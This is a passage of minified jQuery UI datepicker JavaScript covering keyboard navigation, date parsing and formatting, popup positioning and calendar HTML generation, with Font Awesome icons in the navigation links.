nodeName,inline,$target=$(target),inst=$.data(target,"datepicker");$target.hasClass(this.markerClassName)&&(nodeName=target.nodeName.toLowerCase(),"input"===nodeName?(target.disabled=!0,inst.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):"div"!==nodeName&&"span"!==nodeName||(inline=$target.children("."+this._inlineClass),inline.children().addClass("ui-state-disabled"),inline.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=$.map(this._disabledInputs,function(value){return value===target?null:value}),this._disabledInputs[this._disabledInputs.length]=target)},_isDisabledDatepicker:function(target){if(!target)return!1;for(var i=0;i<this._disabledInputs.length;i++)if(this._disabledInputs[i]===target)return!0;return!1},_getInst:function(target){try{return $.data(target,"datepicker")}catch(err){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(target,name,value){var settings,date,minDate,maxDate,inst=this._getInst(target);if(2===arguments.length&&"string"==typeof name)return"defaults"===name?$.extend({},$.datepicker._defaults):inst?"all"===name?$.extend({},inst.settings):this._get(inst,name):null;settings=name||{},"string"==typeof name&&(settings={},settings[name]=value),inst&&(this._curInst===inst&&this._hideDatepicker(),date=this._getDateDatepicker(target,!0),minDate=this._getMinMaxDate(inst,"min"),maxDate=this._getMinMaxDate(inst,"max"),datepicker_extendRemove(inst.settings,settings),null!==minDate&&void 0!==settings.dateFormat&&void 0===settings.minDate&&(inst.settings.minDate=this._formatDate(inst,minDate)),null!==maxDate&&void 0!==settings.dateFormat&&void 0===settings.maxDate&&(inst.settings.maxDate=this._formatDate(inst,maxDate)),"disabled"in settings&&(settings.disabled?this._disableDatepicker(target):this._enableDatepicker(target)),this._attachments($(target),inst),this._autoSize(inst),this._setDate(inst,date),this._updateAlternate(inst),this._updateDatepicker(inst))},_changeDatepicker:function(target,name,value){this._optionDatepicker(target,name,value)},_refreshDatepicker:function(target){var inst=this._getInst(target);inst&&this._updateDatepicker(inst)},_setDateDatepicker:function(target,date){var inst=this._getInst(target);inst&&(this._setDate(inst,date),this._updateDatepicker(inst),this._updateAlternate(inst))},_getDateDatepicker:function(target,noDefault){var inst=this._getInst(target);return inst&&!inst.inline&&this._setDateFromField(inst,noDefault),inst?this._getDate(inst):null},_doKeyDown:function(event){var onSelect,dateStr,sel,inst=$.datepicker._getInst(event.target),handled=!0,isRTL=inst.dpDiv.is(".ui-datepicker-rtl");if(inst._keyEvent=!0,
$.datepicker._datepickerShowing)switch(event.keyCode){case 9:$.datepicker._hideDatepicker(),handled=!1;break;case 13:return sel=$("td."+$.datepicker._dayOverClass+":not(."+$.datepicker._currentClass+")",inst.dpDiv),sel[0]&&$.datepicker._selectDay(event.target,inst.selectedMonth,inst.selectedYear,sel[0]),onSelect=$.datepicker._get(inst,"onSelect"),onSelect?(dateStr=$.datepicker._formatDate(inst),onSelect.apply(inst.input?inst.input[0]:null,[dateStr,inst])):$.datepicker._hideDatepicker(),!1;case 27:$.datepicker._hideDatepicker();break;case 33:$.datepicker._adjustDate(event.target,event.ctrlKey?-$.datepicker._get(inst,"stepBigMonths"):-$.datepicker._get(inst,"stepMonths"),"M");break;case 34:$.datepicker._adjustDate(event.target,event.ctrlKey?+$.datepicker._get(inst,"stepBigMonths"):+$.datepicker._get(inst,"stepMonths"),"M");break;case 35:(event.ctrlKey||event.metaKey)&&$.datepicker._clearDate(event.target),handled=event.ctrlKey||event.metaKey;break;case 36:(event.ctrlKey||event.metaKey)&&$.datepicker._gotoToday(event.target),handled=event.ctrlKey||event.metaKey;break;case 37:(event.ctrlKey||event.metaKey)&&$.datepicker._adjustDate(event.target,isRTL?1:-1,"D"),handled=event.ctrlKey||event.metaKey,event.originalEvent.altKey&&$.datepicker._adjustDate(event.target,event.ctrlKey?-$.datepicker._get(inst,"stepBigMonths"):-$.datepicker._get(inst,"stepMonths"),"M");break;case 38:(event.ctrlKey||event.metaKey)&&$.datepicker._adjustDate(event.target,-7,"D"),handled=event.ctrlKey||event.metaKey;break;case 39:(event.ctrlKey||event.metaKey)&&$.datepicker._adjustDate(event.target,isRTL?-1:1,"D"),handled=event.ctrlKey||event.metaKey,event.originalEvent.altKey&&$.datepicker._adjustDate(event.target,event.ctrlKey?+$.datepicker._get(inst,"stepBigMonths"):+$.datepicker._get(inst,"stepMonths"),"M");break;case 40:(event.ctrlKey||event.metaKey)&&$.datepicker._adjustDate(event.target,7,"D"),handled=event.ctrlKey||event.metaKey;break;default:handled=!1}else 36===event.keyCode&&event.ctrlKey?$.datepicker._showDatepicker(this):handled=!1;handled&&(event.preventDefault(),event.stopPropagation())},_doKeyPress:function(event){var chars,chr,inst=$.datepicker._getInst(event.target);if($.datepicker._get(inst,"constrainInput"))return chars=$.datepicker._possibleChars($.datepicker._get(inst,"dateFormat")),chr=String.fromCharCode(null==event.charCode?event.keyCode:event.charCode),event.ctrlKey||event.metaKey||chr<" "||!chars||chars.indexOf(chr)>-1},_doKeyUp:function(event){var date,inst=$.datepicker._getInst(event.target);if(inst.input.val()!==inst.lastVal)try{date=$.datepicker.parseDate($.datepicker._get(inst,"dateFormat"),inst.input?inst.input.val():null,$.datepicker._getFormatConfig(inst)),date&&($.datepicker._setDateFromField(inst),$.datepicker._updateAlternate(inst),$.datepicker._updateDatepicker(inst))}catch(err){}return!0},_showDatepicker:function(input){if(input=input.target||input,"input"!==input.nodeName.toLowerCase()&&(input=$("input",input.parentNode)[0]),!$.datepicker._isDisabledDatepicker(input)&&$.datepicker._lastInput!==input){var inst,beforeShow,beforeShowSettings,isFixed,offset,showAnim,duration;inst=$.datepicker._getInst(input),$.datepicker._curInst&&$.datepicker._curInst!==inst&&($.datepicker._curInst.dpDiv.stop(!0,!0),inst&&$.datepicker._datepickerShowing&&$.datepicker._hideDatepicker($.datepicker._curInst.input[0])),beforeShow=$.datepicker._get(inst,"beforeShow"),beforeShowSettings=beforeShow?beforeShow.apply(input,[input,inst]):{},!1!==beforeShowSettings&&(datepicker_extendRemove(inst.settings,beforeShowSettings),inst.lastVal=null,$.datepicker._lastInput=input,$.datepicker._setDateFromField(inst),$.datepicker._inDialog&&(input.value=""),$.datepicker._pos||($.datepicker._pos=$.datepicker._findPos(input),$.datepicker._pos[1]+=input.offsetHeight),isFixed=!1,$(input).parents().each(function(){return!(isFixed|="fixed"===$(this).css("position"))}),offset={left:$.datepicker._pos[0],top:$.datepicker._pos[1]},$.datepicker._pos=null,inst.dpDiv.empty(),inst.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),$.datepicker._updateDatepicker(inst),offset=$.datepicker._checkOffset(inst,offset,isFixed),inst.dpDiv.css({position:$.datepicker._inDialog&&$.blockUI?"static":isFixed?"fixed":"absolute",display:"none",left:offset.left+"px",top:offset.top+"px"}),inst.inline||(showAnim=$.datepicker._get(inst,"showAnim"),duration=$.datepicker._get(inst,"duration"),inst.dpDiv.css("z-index",datepicker_getZindex($(input))+1),$.datepicker._datepickerShowing=!0,$.effects&&$.effects.effect[showAnim]?inst.dpDiv.show(showAnim,$.datepicker._get(inst,"showOptions"),duration):inst.dpDiv[showAnim||"show"](showAnim?duration:null),$.datepicker._shouldFocusInput(inst)&&inst.input.focus(),$.datepicker._curInst=inst))}},_updateDatepicker:function(inst){this.maxRows=4,datepicker_instActive=inst,inst.dpDiv.empty().append(this._generateHTML(inst)),this._attachHandlers(inst);var origyearshtml,numMonths=this._getNumberOfMonths(inst),cols=numMonths[1],activeCell=inst.dpDiv.find("."+this._dayOverClass+" a");activeCell.length>0&&datepicker_handleMouseover.apply(activeCell.get(0)),inst.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),cols>1&&inst.dpDiv.addClass("ui-datepicker-multi-"+cols).css("width",17*cols+"em"),inst.dpDiv[(1!==numMonths[0]||1!==numMonths[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),inst.dpDiv[(this._get(inst,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),inst===$.datepicker._curInst&&$.datepicker._datepickerShowing&&$.datepicker._shouldFocusInput(inst)&&inst.input.focus(),inst.yearshtml&&(origyearshtml=inst.yearshtml,setTimeout(function(){origyearshtml===inst.yearshtml&&inst.yearshtml&&inst.dpDiv.find("select.ui-datepicker-year:first").replaceWith(inst.yearshtml),origyearshtml=inst.yearshtml=null},0))},_shouldFocusInput:function(inst){return inst.input&&inst.input.is(":visible")&&!inst.input.is(":disabled")&&!inst.input.is(":focus")},_checkOffset:function(inst,offset,isFixed){var dpWidth=inst.dpDiv.outerWidth(),dpHeight=inst.dpDiv.outerHeight(),inputWidth=inst.input?inst.input.outerWidth():0,inputHeight=inst.input?inst.input.outerHeight():0,viewWidth=document.documentElement.clientWidth+(isFixed?0:$(document).scrollLeft()),viewHeight=document.documentElement.clientHeight+(isFixed?0:$(document).scrollTop());return offset.left-=this._get(inst,"isRTL")?dpWidth-inputWidth:0,offset.left-=isFixed&&offset.left===inst.input.offset().left?$(document).scrollLeft():0,offset.top-=isFixed&&offset.top===inst.input.offset().top+inputHeight?$(document).scrollTop():0,offset.left-=Math.min(offset.left,offset.left+dpWidth>viewWidth&&viewWidth>dpWidth?Math.abs(offset.left+dpWidth-viewWidth):0),offset.top-=Math.min(offset.top,offset.top+dpHeight>viewHeight&&viewHeight>dpHeight?Math.abs(dpHeight+inputHeight):0),offset},_findPos:function(obj){for(var position,inst=this._getInst(obj),isRTL=this._get(inst,"isRTL");obj&&("hidden"===obj.type||1!==obj.nodeType||$.expr.filters.hidden(obj));)obj=obj[isRTL?"previousSibling":"nextSibling"];return position=$(obj).offset(),[position.left,position.top]},_hideDatepicker:function(input){var showAnim,duration,postProcess,onClose,inst=this._curInst;!inst||input&&inst!==$.data(input,"datepicker")||this._datepickerShowing&&(showAnim=this._get(inst,"showAnim"),duration=this._get(inst,"duration"),postProcess=function(){$.datepicker._tidyDialog(inst)},$.effects&&($.effects.effect[showAnim]||$.effects[showAnim])?inst.dpDiv.hide(showAnim,$.datepicker._get(inst,"showOptions"),duration,postProcess):inst.dpDiv["slideDown"===showAnim?"slideUp":"fadeIn"===showAnim?"fadeOut":"hide"](showAnim?duration:null,postProcess),showAnim||postProcess(),this._datepickerShowing=!1,onClose=this._get(inst,"onClose"),onClose&&onClose.apply(inst.input?inst.input[0]:null,[inst.input?inst.input.val():"",inst]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),$.blockUI&&($.unblockUI(),$("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(inst){inst.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(event){if($.datepicker._curInst){var $target=$(event.target),inst=$.datepicker._getInst($target[0]);($target[0].id===$.datepicker._mainDivId||0!==$target.parents("#"+$.datepicker._mainDivId).length||$target.hasClass($.datepicker.markerClassName)||$target.closest("."+$.datepicker._triggerClass).length||!$.datepicker._datepickerShowing||$.datepicker._inDialog&&$.blockUI)&&(!$target.hasClass($.datepicker.markerClassName)||$.datepicker._curInst===inst)||$.datepicker._hideDatepicker()}},_adjustDate:function(id,offset,period){var target=$(id),inst=this._getInst(target[0]);this._isDisabledDatepicker(target[0])||(this._adjustInstDate(inst,offset+("M"===period?this._get(inst,"showCurrentAtPos"):0),period),this._updateDatepicker(inst))},_gotoToday:function(id){var date,target=$(id),inst=this._getInst(target[0]);this._get(inst,"gotoCurrent")&&inst.currentDay?(inst.selectedDay=inst.currentDay,inst.drawMonth=inst.selectedMonth=inst.currentMonth,inst.drawYear=inst.selectedYear=inst.currentYear):(date=new Date,inst.selectedDay=date.getDate(),inst.drawMonth=inst.selectedMonth=date.getMonth(),inst.drawYear=inst.selectedYear=date.getFullYear()),this._notifyChange(inst),this._adjustDate(target)},_selectMonthYear:function(id,select,period){var target=$(id),inst=this._getInst(target[0]);inst["selected"+("M"===period?"Month":"Year")]=inst["draw"+("M"===period?"Month":"Year")]=parseInt(select.options[select.selectedIndex].value,10),this._notifyChange(inst),this._adjustDate(target)},_selectDay:function(id,month,year,td){var inst,target=$(id);$(td).hasClass(this._unselectableClass)||this._isDisabledDatepicker(target[0])||(inst=this._getInst(target[0]),inst.selectedDay=inst.currentDay=$("a",td).html(),inst.selectedMonth=inst.currentMonth=month,inst.selectedYear=inst.currentYear=year,this._selectDate(id,this._formatDate(inst,inst.currentDay,inst.currentMonth,inst.currentYear)))},_clearDate:function(id){var target=$(id);this._selectDate(target,"")},_selectDate:function(id,dateStr){var onSelect,target=$(id),inst=this._getInst(target[0]);dateStr=null!=dateStr?dateStr:this._formatDate(inst),inst.input&&inst.input.val(dateStr),this._updateAlternate(inst),onSelect=this._get(inst,"onSelect"),onSelect?onSelect.apply(inst.input?inst.input[0]:null,[dateStr,inst]):inst.input&&inst.input.trigger("change"),inst.inline?this._updateDatepicker(inst):(this._hideDatepicker(),this._lastInput=inst.input[0],"object"!=typeof inst.input[0]&&inst.input.focus(),this._lastInput=null)},_updateAlternate:function(inst){var altFormat,date,dateStr,altField=this._get(inst,"altField");altField&&(altFormat=this._get(inst,"altFormat")||this._get(inst,"dateFormat"),date=this._getDate(inst),dateStr=this.formatDate(altFormat,date,this._getFormatConfig(inst)),$(altField).each(function(){$(this).val(dateStr)}))},noWeekends:function(date){var day=date.getDay();return[day>0&&day<6,""]},iso8601Week:function(date){var time,checkDate=new Date(date.getTime());return checkDate.setDate(checkDate.getDate()+4-(checkDate.getDay()||7)),time=checkDate.getTime(),checkDate.setMonth(0),checkDate.setDate(1),Math.floor(Math.round((time-checkDate)/864e5)/7)+1},parseDate:function(format,value,settings){if(null==format||null==value)throw"Invalid arguments";if(""===(value="object"==typeof value?value.toString():value+""))return null;var iFormat,dim,extra,date,iValue=0,shortYearCutoffTemp=(settings?settings.shortYearCutoff:null)||this._defaults.shortYearCutoff,shortYearCutoff="string"!=typeof shortYearCutoffTemp?shortYearCutoffTemp:(new Date).getFullYear()%100+parseInt(shortYearCutoffTemp,10),dayNamesShort=(settings?settings.dayNamesShort:null)||this._defaults.dayNamesShort,dayNames=(settings?settings.dayNames:null)||this._defaults.dayNames,monthNamesShort=(settings?settings.monthNamesShort:null)||this._defaults.monthNamesShort,monthNames=(settings?settings.monthNames:null)||this._defaults.monthNames,year=-1,month=-1,day=-1,doy=-1,literal=!1,lookAhead=function(match){var matches=iFormat+1<format.length&&format.charAt(iFormat+1)===match;return matches&&iFormat++,matches},getNumber=function(match){var isDoubled=lookAhead(match),size="@"===match?14:"!"===match?20:"y"===match&&isDoubled?4:"o"===match?3:2,minSize="y"===match?size:1,digits=new RegExp("^\\d{"+minSize+","+size+"}"),num=value.substring(iValue).match(digits);if(!num)throw"Missing number at position "+iValue;return iValue+=num[0].length,parseInt(num[0],10)},getName=function(match,shortNames,longNames){var index=-1,names=$.map(lookAhead(match)?longNames:shortNames,function(v,k){return[[k,v]]}).sort(function(a,b){return-(a[1].length-b[1].length)});if($.each(names,function(i,pair){var name=pair[1];if(value.substr(iValue,name.length).toLowerCase()===name.toLowerCase())return index=pair[0],iValue+=name.length,!1}),-1!==index)return index+1;throw"Unknown name at position "+iValue},checkLiteral=function(){if(value.charAt(iValue)!==format.charAt(iFormat))throw"Unexpected literal at position "+iValue;iValue++};for(iFormat=0;iFormat<format.length;iFormat++)if(literal)"'"!==format.charAt(iFormat)||lookAhead("'")?checkLiteral():literal=!1;else switch(format.charAt(iFormat)){case"d":day=getNumber("d");break;case"D":getName("D",dayNamesShort,dayNames);break;case"o":doy=getNumber("o");break;case"m":month=getNumber("m");break;case"M":month=getName("M",monthNamesShort,monthNames);break;case"y":year=getNumber("y");break;case"@":date=new Date(getNumber("@")),year=date.getFullYear(),month=date.getMonth()+1,day=date.getDate();break;case"!":date=new Date((getNumber("!")-this._ticksTo1970)/1e4),year=date.getFullYear(),month=date.getMonth()+1,day=date.getDate();break;case"'":lookAhead("'")?checkLiteral():literal=!0;break;default:checkLiteral()}if(iValue<value.length&&(extra=value.substr(iValue),!/^\s+/.test(extra)))throw"Extra/unparsed characters found in date: "+extra;if(-1===year?year=(new Date).getFullYear():year<100&&(year+=(new Date).getFullYear()-(new Date).getFullYear()%100+(year<=shortYearCutoff?0:-100)),doy>-1)for(month=1,day=doy;;){if(dim=this._getDaysInMonth(year,month-1),day<=dim)break;month++,day-=dim}if(date=this._daylightSavingAdjust(new Date(year,month-1,day)),date.getFullYear()!==year||date.getMonth()+1!==month||date.getDate()!==day)throw"Invalid date";return date},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(format,date,settings){if(!date)return"";var iFormat,dayNamesShort=(settings?settings.dayNamesShort:null)||this._defaults.dayNamesShort,dayNames=(settings?settings.dayNames:null)||this._defaults.dayNames,monthNamesShort=(settings?settings.monthNamesShort:null)||this._defaults.monthNamesShort,monthNames=(settings?settings.monthNames:null)||this._defaults.monthNames,lookAhead=function(match){var matches=iFormat+1<format.length&&format.charAt(iFormat+1)===match;return matches&&iFormat++,matches},formatNumber=function(match,value,len){var num=""+value;if(lookAhead(match))for(;num.length<len;)num="0"+num;return num},formatName=function(match,value,shortNames,longNames){return lookAhead(match)?longNames[value]:shortNames[value]},output="",literal=!1;if(date)for(iFormat=0;iFormat<format.length;iFormat++)if(literal)"'"!==format.charAt(iFormat)||lookAhead("'")?output+=format.charAt(iFormat):literal=!1;else switch(format.charAt(iFormat)){case"d":output+=formatNumber("d",date.getDate(),2);break;case"D":output+=formatName("D",date.getDay(),dayNamesShort,dayNames);break;case"o":output+=formatNumber("o",Math.round((new Date(date.getFullYear(),date.getMonth(),date.getDate()).getTime()-new Date(date.getFullYear(),0,0).getTime())/864e5),3);break;case"m":output+=formatNumber("m",date.getMonth()+1,2);break;case"M":output+=formatName("M",date.getMonth(),monthNamesShort,monthNames);break;case"y":output+=lookAhead("y")?date.getFullYear():(date.getYear()%100<10?"0":"")+date.getYear()%100;break;case"@":output+=date.getTime();break;case"!":output+=1e4*date.getTime()+this._ticksTo1970;break;case"'":lookAhead("'")?output+="'":literal=!0;break;default:output+=format.charAt(iFormat)}return output},_possibleChars:function(format){var iFormat,chars="",literal=!1,lookAhead=function(match){var matches=iFormat+1<format.length&&format.charAt(iFormat+1)===match;return matches&&iFormat++,matches};for(iFormat=0;iFormat<format.length;iFormat++)if(literal)"'"!==format.charAt(iFormat)||lookAhead("'")?chars+=format.charAt(iFormat):literal=!1;else switch(format.charAt(iFormat)){case"d":case"m":case"y":case"@":chars+="0123456789";break;case"D":case"M":return null;case"'":lookAhead("'")?chars+="'":literal=!0;break;default:chars+=format.charAt(iFormat)}return chars},_get:function(inst,name){return void 0!==inst.settings[name]?inst.settings[name]:this._defaults[name]},_setDateFromField:function(inst,noDefault){if(inst.input.val()!==inst.lastVal){var dateFormat=this._get(inst,"dateFormat"),dates=inst.lastVal=inst.input?inst.input.val():null,defaultDate=this._getDefaultDate(inst),date=defaultDate,settings=this._getFormatConfig(inst);try{date=this.parseDate(dateFormat,dates,settings)||defaultDate}catch(event){dates=noDefault?"":dates}inst.selectedDay=date.getDate(),inst.drawMonth=inst.selectedMonth=date.getMonth(),inst.drawYear=inst.selectedYear=date.getFullYear(),inst.currentDay=dates?date.getDate():0,inst.currentMonth=dates?date.getMonth():0,inst.currentYear=dates?date.getFullYear():0,this._adjustInstDate(inst)}},_getDefaultDate:function(inst){return this._restrictMinMax(inst,this._determineDate(inst,this._get(inst,"defaultDate"),new Date))},_determineDate:function(inst,date,defaultDate){var offsetNumeric=function(offset){var date=new Date;return date.setDate(date.getDate()+offset),date},offsetString=function(offset){try{return $.datepicker.parseDate($.datepicker._get(inst,"dateFormat"),offset,$.datepicker._getFormatConfig(inst))}catch(e){}for(var date=(offset.toLowerCase().match(/^c/)?$.datepicker._getDate(inst):null)||new Date,year=date.getFullYear(),month=date.getMonth(),day=date.getDate(),pattern=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,matches=pattern.exec(offset);matches;){switch(matches[2]||"d"){case"d":case"D":day+=parseInt(matches[1],10);break;case"w":case"W":day+=7*parseInt(matches[1],10);break;case"m":case"M":month+=parseInt(matches[1],10),day=Math.min(day,$.datepicker._getDaysInMonth(year,month));break;case"y":case"Y":year+=parseInt(matches[1],10),day=Math.min(day,$.datepicker._getDaysInMonth(year,month))}matches=pattern.exec(offset)}return new Date(year,month,day)},newDate=null==date||""===date?defaultDate:"string"==typeof date?offsetString(date):"number"==typeof date?isNaN(date)?defaultDate:offsetNumeric(date):new Date(date.getTime());return newDate=newDate&&"Invalid Date"===newDate.toString()?defaultDate:newDate,newDate&&(newDate.setHours(0),newDate.setMinutes(0),newDate.setSeconds(0),newDate.setMilliseconds(0)),this._daylightSavingAdjust(newDate)},_daylightSavingAdjust:function(date){return date?(date.setHours(date.getHours()>12?date.getHours()+2:0),date):null},_setDate:function(inst,date,noChange){var clear=!date,origMonth=inst.selectedMonth,origYear=inst.selectedYear,newDate=this._restrictMinMax(inst,this._determineDate(inst,date,new Date));inst.selectedDay=inst.currentDay=newDate.getDate(),inst.drawMonth=inst.selectedMonth=inst.currentMonth=newDate.getMonth(),inst.drawYear=inst.selectedYear=inst.currentYear=newDate.getFullYear(),origMonth===inst.selectedMonth&&origYear===inst.selectedYear||noChange||this._notifyChange(inst),this._adjustInstDate(inst),inst.input&&inst.input.val(clear?"":this._formatDate(inst))},_getDate:function(inst){return!inst.currentYear||inst.input&&""===inst.input.val()?null:this._daylightSavingAdjust(new Date(inst.currentYear,inst.currentMonth,inst.currentDay))},_attachHandlers:function(inst){var stepMonths=this._get(inst,"stepMonths"),id="#"+inst.id.replace(/\\\\/g,"\\");inst.dpDiv.find("[data-handler]").map(function(){var handler={prev:function(){$.datepicker._adjustDate(id,-stepMonths,"M")},next:function(){$.datepicker._adjustDate(id,+stepMonths,"M")},hide:function(){$.datepicker._hideDatepicker()},today:function(){$.datepicker._gotoToday(id)},selectDay:function(){return $.datepicker._selectDay(id,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return $.datepicker._selectMonthYear(id,this,"M"),!1},selectYear:function(){return $.datepicker._selectMonthYear(id,this,"Y"),!1}};$(this).bind(this.getAttribute("data-event"),handler[this.getAttribute("data-handler")])})},_generateHTML:function(inst){var maxDraw,prevText,prev,nextText,next,currentText,gotoDate,controls,buttonPanel,firstDay,showWeek,dayNames,dayNamesMin,monthNames,monthNamesShort,beforeShowDay,showOtherMonths,selectOtherMonths,defaultDate,html,dow,row,group,col,selectedDate,cornerClass,calender,thead,day,daysInMonth,leadDays,curRows,numRows,printDate,dRow,tbody,daySettings,otherMonth,unselectable,tempDate=new Date,today=this._daylightSavingAdjust(new Date(tempDate.getFullYear(),tempDate.getMonth(),tempDate.getDate())),isRTL=this._get(inst,"isRTL"),showButtonPanel=this._get(inst,"showButtonPanel"),hideIfNoPrevNext=this._get(inst,"hideIfNoPrevNext"),navigationAsDateFormat=this._get(inst,"navigationAsDateFormat"),numMonths=this._getNumberOfMonths(inst),showCurrentAtPos=this._get(inst,"showCurrentAtPos"),stepMonths=this._get(inst,"stepMonths"),isMultiMonth=1!==numMonths[0]||1!==numMonths[1],currentDate=this._daylightSavingAdjust(inst.currentDay?new Date(inst.currentYear,inst.currentMonth,inst.currentDay):new Date(9999,9,9)),minDate=this._getMinMaxDate(inst,"min"),maxDate=this._getMinMaxDate(inst,"max"),drawMonth=inst.drawMonth-showCurrentAtPos,drawYear=inst.drawYear;if(drawMonth<0&&(drawMonth+=12,drawYear--),maxDate)for(maxDraw=this._daylightSavingAdjust(new Date(maxDate.getFullYear(),maxDate.getMonth()-numMonths[0]*numMonths[1]+1,maxDate.getDate())),maxDraw=minDate&&maxDraw<minDate?minDate:maxDraw;this._daylightSavingAdjust(new Date(drawYear,drawMonth,1))>maxDraw;)--drawMonth<0&&(drawMonth=11,drawYear--);for(inst.drawMonth=drawMonth,inst.drawYear=drawYear,prevText=this._get(inst,"prevText"),prevText=navigationAsDateFormat?this.formatDate(prevText,this._daylightSavingAdjust(new Date(drawYear,drawMonth-stepMonths,1)),this._getFormatConfig(inst)):prevText,prev=this._canAdjustMonth(inst,-1,drawYear,drawMonth)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+prevText+"'><i class='fa fa-arrow-left fa-lg left'></i></a>":hideIfNoPrevNext?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+prevText+"'><span class='ui-icon ui-icon-circle-triangle-"+(isRTL?"e":"w")+"'>"+prevText+"</span></a>",nextText=this._get(inst,"nextText"),nextText=navigationAsDateFormat?this.formatDate(nextText,this._daylightSavingAdjust(new Date(drawYear,drawMonth+stepMonths,1)),this._getFormatConfig(inst)):nextText,next=this._canAdjustMonth(inst,1,drawYear,drawMonth)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+nextText+"'><i class='fa fa-arrow-right fa-lg right'></i></a>":hideIfNoPrevNext?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+nextText+"'><span class='ui-icon ui-icon-circle-triangle-"+(isRTL?"w":"e")+"'>"+nextText+"</span></a>",currentText=this._get(inst,"currentText"),gotoDate=this._get(inst,"gotoCurrent")&&inst.currentDay?currentDate:today,currentText=navigationAsDateFormat?this.formatDate(currentText,gotoDate,this._getFormatConfig(inst)):currentText,controls=inst.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(inst,"closeText")+"</button>",buttonPanel=showButtonPanel?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(isRTL?controls:"")+(this._isInRange(inst,gotoDate)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+currentText+"</button>":"")+(isRTL?"":controls)+"</div>":"",firstDay=parseInt(this._get(inst,"firstDay"),10),firstDay=isNaN(firstDay)?0:firstDay,showWeek=this._get(inst,"showWeek"),dayNames=this._get(inst,"dayNames"),dayNamesMin=this._get(inst,"dayNamesMin"),monthNames=this._get(inst,"monthNames"),monthNamesShort=this._get(inst,"monthNamesShort"),beforeShowDay=this._get(inst,"beforeShowDay"),showOtherMonths=this._get(inst,"showOtherMonths"),selectOtherMonths=this._get(inst,"selectOtherMonths"),defaultDate=this._getDefaultDate(inst),html="",row=0;row<numMonths[0];row++){for(group="",this.maxRows=4,col=0;col<numMonths[1];col++){if(selectedDate=this._daylightSavingAdjust(new Date(drawYear,drawMonth,inst.selectedDay)),cornerClass=" ui-corner-all",calender="",isMultiMonth){if(calender+="<div class='ui-datepicker-group",numMonths[1]>1)switch(col){case 0:calender+=" ui-datepicker-group-first",cornerClass=" ui-corner-"+(isRTL?"right":"left");break;case numMonths[1]-1:calender+=" ui-datepicker-group-last",cornerClass=" ui-corner-"+(isRTL?"left":"right");break;default:calender+=" ui-datepicker-group-middle",cornerClass=""}calender+="'>"}for(calender+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+cornerClass+"'>"+(/all|left/.test(cornerClass)&&0===row?isRTL?next:prev:"")+(/all|right/.test(cornerClass)&&0===row?isRTL?prev:next:"")+this._generateMonthYearHeader(inst,drawMonth,drawYear,minDate,maxDate,row>0||col>0,monthNames,monthNamesShort)+"</div><table class='ui-datepicker-calendar'><thead><tr>",thead=showWeek?"<th class='ui-datepicker-week-col'>"+this._get(inst,"weekHeader")+"</th>":"",dow=0;dow<7;dow++)day=(dow+firstDay)%7,thead+="<th scope='col'"+((dow+firstDay+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+dayNames[day]+"'>"+dayNamesMin[day]+"</span></th>";for(calender+=thead+"</tr></thead><tbody>",daysInMonth=this._getDaysInMonth(drawYear,drawMonth),drawYear===inst.selectedYear&&drawMonth===inst.selectedMonth&&(inst.selectedDay=Math.min(inst.selectedDay,daysInMonth)),leadDays=(this._getFirstDayOfMonth(drawYear,drawMonth)-firstDay+7)%7,curRows=Math.ceil((leadDays+daysInMonth)/7),numRows=isMultiMonth&&this.maxRows>curRows?this.maxRows:curRows,this.maxRows=numRows,printDate=this._daylightSavingAdjust(new Date(drawYear,drawMonth,1-leadDays)),dRow=0;dRow<numRows;dRow++){for(calender+="<tr>",tbody=showWeek?"<td class='ui-datepicker-week-col'>"+this._get(inst,"calculateWeek")(printDate)+"</td>":"",dow=0;dow<7;dow++)daySettings=beforeShowDay?beforeShowDay.apply(inst.input?inst.input[0]:null,[printDate]):[!0,""],otherMonth=printDate.getMonth()!==drawMonth,unselectable=otherMonth&&!selectOtherMonths||!daySettings[0]||minDate&&printDate<minDate||maxDate&&printDate>maxDate,tbody+="<td class='"+((dow+firstDay+6)%7>=5?" ui-datepicker-week-end":"")+(otherMonth?" ui-datepicker-other-month":"")+(printDate.getTime()===selectedDate.getTime()&&drawMonth===inst.selectedMonth&&inst._keyEvent||defaultDate.getTime()===printDate.getTime()&&defaultDate.getTime()===selectedDate.getTime()?" "+this._dayOverClass:"")+(unselectable?" "+this._unselectableClass+" ui-state-disabled":"")+(otherMonth&&!showOtherMonths?"":" "+daySettings[1]+(printDate.getTime()===currentDate.getTime()?" "+this._currentClass:"")+(printDate.getTime()===today.getTime()?" ui-datepicker-today":""))+"'"+(otherMonth&&!showOtherMonths||!daySettings[2]?"":" 